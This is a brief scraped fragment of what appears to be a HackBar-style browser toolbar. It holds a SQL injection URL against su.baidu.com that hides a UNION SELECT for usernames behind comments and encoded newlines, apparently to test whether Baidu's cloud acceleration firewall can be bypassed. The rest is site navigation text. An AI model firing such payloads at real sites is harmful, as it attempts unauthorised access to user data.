 INT SQL XSS Encryption Encoding Other
Load URL
https://su.baidu.com?id=1 union--+%0aselect username--+%0afrom--+%0atest.user limit 0,1
Split URL
Execute
Enable Post data Enable Referrer
登录 | 注册 百度企业安全 安全宝 OASES联盟 百度云 百度站长平台 | 百度统计 |
百度云加速
su.baidu.com
首页 产品与服务 解决方案 购买产品 合作
攻击防护 · 网站加速 · 加快收录